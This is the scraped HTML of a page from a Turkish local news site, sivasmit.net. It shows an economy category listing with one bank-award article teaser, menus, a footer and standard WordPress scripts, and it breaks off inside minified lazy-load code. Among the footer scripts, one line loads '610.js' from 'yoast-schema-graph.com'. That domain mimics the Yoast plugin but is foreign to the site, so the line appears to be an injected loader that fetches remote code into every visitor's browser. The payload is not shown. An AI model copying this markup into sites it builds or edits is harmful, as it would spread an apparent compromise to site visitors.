<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/uploads/2026/01/sivasmitlogo.png" title="'Türkiye’nin - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber" width="230" height="60"/><noscript><img src="https://sivasmit.net/wp-content/uploads/2026/01/sivasmitlogo.png" title="'Türkiye’nin - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber" width="230" height="60"/></noscript>
</a>
</div>

<div class="menu">
</div>

<div class="menuEk">
<div class="araclar-menu">

<input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" />
<label class="araclar__btn" for="araclar__toggle"><span></span></label>

<ul class="araclar__box">
<div class="mscroll">
<div class="mscrollicerik">

<div class="menu-header-menu-container"><li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1355"><a href="https://sivasmit.net/kategori/gundem/">GÜNDEM</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="https://sivasmit.net/kategori/dunya/">DÜNYA</a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://sivasmit.net/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1354"><a href="https://sivasmit.net/kategori/ekonomi/">EKONOMİ</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://sivasmit.net/canli-borsa/">CANLI BORSA</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://sivasmit.net/hisseler/">HİSSELER</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://sivasmit.net/pariteler/">PARİTELER</a></li>
</ul>
</li>
<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1360"><a href="https://sivasmit.net/kategori/spor/">SPOR</a>
<ul class="sub-menu">
	<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://sivasmit.net/canli-sonuclar/">CANLI SONUÇLAR</a></li>
	<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://sivasmit.net/puan-durumu/">PUAN DURUMU</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://sivasmit.net/fikstur/">FİKSTÜR</a></li>
</ul>
</li>
<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1357"><a href="https://sivasmit.net/kategori/magazin/">MAGAZİN</a></li>
<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="https://sivasmit.net/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1358"><a href="https://sivasmit.net/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="https://sivasmit.net/kategori/yasam/">YAŞAM</a></li>
<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361"><a href="https://sivasmit.net/kategori/teknoloji/">TEKNOLOJİ</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://sivasmit.net/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li>
</div>
<div class="temizle"></div>

<div class="mwhatsapp">
<a href="https://wa.me/905425176513" target="_blank" title="">
<i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i>
<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="temizle"></div>

<div class="muye">
<a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a>
<a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a>
</div>
<div class="temizle"></div>

<div class="msosyal">
<a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a>
<a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a>
<a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a>
<a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a>
<a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a>
<a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a>
</div>
<div class="temizle"></div>

<div class="mcopy">
<p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p>
</div>

</div>
</div>

</ul>
</div>
</div>

</div>
</header>
<div class="temizle"></div>


<section class="top40">
<div class="ortala">
<div class="yatayReklam">
	</div>
</div>
</section>
<div class="temizle"></div>

<section class="top40">
<div class="ortala">
<div class="kategori ekonomi">

<div class="siteSol">

<div class="katliste">


<div class="liste">
<a href="https://sivasmit.net/kuveyt-turk-5inci-kez-turkiyenin-en-iyi-isvereni-secildi/" title="Kuveyt Türk, 5&#8217;inci kez ‘Türkiye&#8217;nin En İyi İşvereni&#8217; seçildi">
<figure>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/uploads/2022/04/kuveyt-turk-5inci-kez-turkiyenin-en-iyi-isvereni-secildi-7edfd0fc48700306e2ec20ab130aa86d-259x146.jpg" width="259" height="146" alt="Kuveyt Türk, 5&#8217;inci kez ‘Türkiye&#8217;nin En İyi İşvereni&#8217; seçildi"><noscript><img src="https://sivasmit.net/wp-content/uploads/2022/04/kuveyt-turk-5inci-kez-turkiyenin-en-iyi-isvereni-secildi-7edfd0fc48700306e2ec20ab130aa86d-259x146.jpg" width="259" height="146" alt="Kuveyt Türk, 5&#8217;inci kez ‘Türkiye&#8217;nin En İyi İşvereni&#8217; seçildi"></noscript></figure>
<time>02 Nisan 2022 - 18:13</time>
<figcaption>Kuveyt Türk, 5&#8217;inci kez ‘Türkiye&#8217;nin En İyi İşvereni&#8217; seçildi</figcaption>
</a>
</div>


</div>
<div class="temizle"></div>



</div>


<div style="height: 100%; margin-top: 0px;" class="siteSag">


<div class="sagSondk">
<h3>MANŞET HABERLERİ</h3>
<ul>

<li><a href="https://sivasmit.net/olcusuz-alkis-bitmeyen-yalakalik/" title="ÖLÇÜSÜZ ALKIŞ, BİTMEYEN YALAKALIK"><strong>ÖLÇÜSÜZ ALKIŞ, BİTMEYEN YALAKALIK</strong><span>01</span></a></li>
<li><a href="https://sivasmit.net/afet-var-ama-is-yapan-yok/" title="AFET VAR AMA İŞ YAPAN YOK!"><strong>AFET VAR AMA İŞ YAPAN YOK!</strong><span>02</span></a></li>
<li><a href="https://sivasmit.net/sivas-sinifta-degil-yerlerde-surunuyor/" title="SİVAS SINIFTA DEĞİL, YERLERDE SÜRÜNÜYOR."><strong>SİVAS SINIFTA DEĞİL, YERLERDE SÜRÜNÜYOR.</strong><span>03</span></a></li>
<li><a href="https://sivasmit.net/baker-neden-zam-yaptiklarini-anlatti/" title="BAKER NEDEN ZAM YAPTIKLARINI ANLATTI"><strong>BAKER NEDEN ZAM YAPTIKLARINI ANLATTI</strong><span>04</span></a></li>
<li><a href="https://sivasmit.net/vali-simsek-ekiplerimiz-teyakkuzda/" title="VALİ ŞİMŞEK: EKİPLERİMİZ TEYAKKUZDA"><strong>VALİ ŞİMŞEK: EKİPLERİMİZ TEYAKKUZDA</strong><span>05</span></a></li>

</ul>
</div>


</div>

</div>
</div>
</section>
<div class="temizle"></div>

<button id="yukariCik"></button>
<footer>

<div id="bultenAlani">
<div class="ortala">

<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/uploads/2026/01/sivasmitlogo.png" title="'Türkiye’nin - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber" width="161" height="42"/><noscript><img src="https://sivasmit.net/wp-content/uploads/2026/01/sivasmitlogo.png" title="'Türkiye’nin - Sivasmit.Net Sivas HaberSivasmit.Net Sivas Haber" width="161" height="42"/></noscript>
<p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p>
<div class="eBultenAbone">
<input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone">
<button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button>
<p></p>
</div>

</div>
</div>
<div class="temizle"></div>

<div class="ortala">

<div class="sosyalMedya">
<a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a>
<a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a>
<a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a>
<a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a>
<a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a>
<a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a>
</div>

<div style="display: block;">
<div class="nav">
<strong>KATEGORİLER</strong>
<div class="menu-footer-kategori-container"><ul><li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://sivasmit.net/kategori/biyografiler/">BİYOGRAFİLER</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://sivasmit.net/kategori/dunya/">DÜNYA</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://sivasmit.net/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://sivasmit.net/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://sivasmit.net/kategori/foto-galeri/">FOTO GALERİ</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://sivasmit.net/kategori/genel/">Genel</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://sivasmit.net/kategori/gundem/">GÜNDEM</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://sivasmit.net/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://sivasmit.net/kategori/magazin/">MAGAZİN</a></li>
<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://sivasmit.net/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://sivasmit.net/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://sivasmit.net/kategori/spor/">SPOR</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://sivasmit.net/kategori/teknoloji/">TEKNOLOJİ</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://sivasmit.net/kategori/video-galeri/">VİDEO GALERİ</a></li>
<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://sivasmit.net/kategori/vizyondakiler/">VİZYONDAKİLER</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://sivasmit.net/kategori/yasam/">YAŞAM</a></li>
</ul></div></div>

<div class="nav">
<strong>SAYFALAR</strong>
<div class="menu-footer-kategori-container"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://sivasmit.net/kategori/biyografiler/">BİYOGRAFİLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://sivasmit.net/kategori/dunya/">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://sivasmit.net/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://sivasmit.net/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://sivasmit.net/kategori/foto-galeri/">FOTO GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://sivasmit.net/kategori/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="https://sivasmit.net/kategori/gundem/">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://sivasmit.net/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://sivasmit.net/kategori/magazin/">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://sivasmit.net/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://sivasmit.net/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://sivasmit.net/kategori/spor/">SPOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://sivasmit.net/kategori/teknoloji/">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://sivasmit.net/kategori/video-galeri/">VİDEO GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://sivasmit.net/kategori/vizyondakiler/">VİZYONDAKİLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://sivasmit.net/kategori/yasam/">YAŞAM</a></li>
</ul></div></div>
</div>
<div class="temizle"></div>

<div class="copyright">
<p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p>
<div class="store">

<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/><noscript><img src="https://sivasmit.net/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></noscript>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/><noscript><img src="https://sivasmit.net/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></noscript>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://sivasmit.net/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/><noscript><img src="https://sivasmit.net/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></noscript>
</a>

</div>
</div>

</div>
</footer>

<div id="aramaAlani">
<form role="search" id="searchform" action="https://sivasmit.net/" method="get">
<input type="text" value="" placeholder="haber ara..." name="s" id="s">
<button type="submit" class="s"><i class="fas fa-search"></i></button>
</form>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast-schema-graph.com/610.js"></script><script type="text/javascript" src="https://sivasmit.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-12 14:35:24+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/exchange-rates/assets/js/public/common.js?ver=1.3.0" id="plugin-exchange-rates-widgets-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/stock-market-overview/assets/stockdio-wp.js?ver=1.6.20" id="customStockdioJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://sivasmit.net/wp-admin/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://sivasmit.net/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"ecfe939040","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script>
<script type="text/javascript" src="https://sivasmit.net/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sivasmit.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sivasmit.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src='https://sivasmit.net/wp-content/themes/theHaberV8/js/cerez.js'></script>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://sivasmit.net",
"potentialAction":{
"@type":"SearchAction",
"target":"https://sivasmit.net/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function 